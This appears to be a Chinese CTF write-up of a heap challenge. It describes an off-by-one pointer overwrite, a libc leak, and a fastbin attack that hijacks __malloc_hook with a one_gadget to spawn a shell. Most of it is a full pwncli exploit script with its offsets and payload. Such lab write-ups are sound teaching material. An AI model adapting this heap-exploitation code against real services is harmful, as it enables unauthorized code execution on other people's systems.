总结
直接off by one可以修改指针,可以操作的空间非常大。其实觉得这题改改off by null,难度可能会高一点,one by one的话难度稍微低点。
- 修改指针然后泄露出
libc的地址
fastbin attack劫持__malloc_hook,修改为one_gadget获取shell

题目漏洞
溢出1字节刚好能修改到指针
Exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
|
#!/usr/bin/python3
from pwncli import *
cli_script()
p:tube = gift['io']
elf:ELF = gift['elf']
libc: ELF = gift['libc']
def add(size:int):
p.sendlineafter("6.exit\n", "1")
p.sendlineafter("Input the size\n", str(size))
def delete():
p.sendlineafter("6.exit\n", "2")
def show():
p.sendlineafter("6.exit\n", "3")
return p.recvline()
def update_name(name):
p.sendlineafter("6.exit\n", "4")
p.send(name)
def edit_note(data):
p.sendlineafter("6.exit\n", "5")
p.sendafter("Input the note", data)
p.sendafter("Please input your name\n", "lynne")
add(0x1f0)
update_name("\x00" * 0x31)
edit_note(flat({0:[0, 0x101], 0x100:[0, 0x101]}))
update_name("\x10" * 0x31)
delete()
add(0x60)
update_name("\x80" * 0x31)
msg = show()
info("msg recv: {}".format(msg))
libc_base_addr = u64(msg[:-1] + b"\x00\x00") - 0x3c4b78
libc.address = libc_base_addr
log_address("libc_base_addr", libc_base_addr)
update_name("\x10" * 0x31)
delete()
add(0x10)
update_name("\x10" * 0x31)
edit_note(p64(libc.sym['__malloc_hook'] - 0x23))
add(0x60)
payload = flat(["\x00" * 0xb, libc_base_addr + 0x4526a, libc.sym['realloc']+13], filler="\x00")
add(0x60)
edit_note(payload)
add(0x10)
p.interactive()
|
引用与参考
1、My Blog
2、Ctf Wiki
3、pwncli

 支付宝
支付宝
 微信
微信